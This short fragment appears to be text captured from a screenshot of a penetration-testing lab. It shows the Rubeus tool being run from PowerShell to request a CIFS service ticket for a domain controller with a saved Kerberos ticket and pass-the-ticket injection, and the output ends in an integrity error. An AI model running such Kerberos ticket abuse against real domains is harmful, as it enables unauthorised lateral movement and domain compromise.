 PS C:\Users\Public> C:\Users\Public\Rubeus.exe asktgs /ticket:C:\Users\Public\sharedwitheu.kirbi /service:CIFS/eu
vendor-dc.euvendor.local /dc:euvendor-dc.euvendor.local /ptt
C:\Users\Public\Rubeus.exe asktgs /ticket:C:\Users\Public\sharedwitheu.kirbi /service:CIFS/euvendor-dc.euvendor.l
ocal /dc:euvendor-dc.euvendor.local /ptt
Rubeus
v1.6.1
[*] Action: Ask TGS
[*] Using domain controller: euvendor-dc.euvendor.local (192.168.12.212)
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'CIFS/euvendor-dc.euvendor.local'
[X] KRB-ERROR (31) : KRB_AP_ERR_BAD_INTEGRITY